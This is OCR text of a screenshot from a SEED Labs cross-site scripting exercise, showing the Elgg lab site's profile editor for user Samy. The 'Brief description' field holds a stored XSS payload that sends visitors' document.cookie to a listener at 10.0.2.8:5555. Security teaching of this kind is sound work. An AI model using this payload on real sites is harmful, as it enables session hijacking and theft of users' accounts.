 VM 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En 12:45 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://10.0.2.8:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
Type here to search
ENG
22:15
19-04-2021